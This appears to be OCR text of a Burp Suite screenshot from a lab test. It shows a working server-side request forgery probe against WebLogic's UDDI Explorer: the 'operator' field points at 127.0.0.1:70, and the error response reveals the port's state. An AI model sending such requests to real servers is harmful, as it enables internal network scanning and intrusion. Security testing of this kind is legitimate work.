 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.3 - Temporary Project - rose
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.60.134:7001 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.60.134:7001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.60.134:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.60.134:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|htt
p://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=DM2lvzDDc1T3yqVYnp3NYQJDjQ9CzJWchFn3vY9mV2FcyvQxpq4L!-172230
8744
14 Connection: close
15
16 operator=http://127.0.0.1:70&rdoSearch=name&txtSearchname=1&txtSearchke
y=1&txtSearchfor=1&selfor=Business+location&btnSubmit=Search
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
INSPECTOR
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Explorer
Help
Public Registry: IBM
Search
by
business
name
1
Search
by key
1
Search
for
1
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all
addresses, but could not connect over HTTP to server: '127.0.0.1', port:
Done 10,696 bytes | 10 millis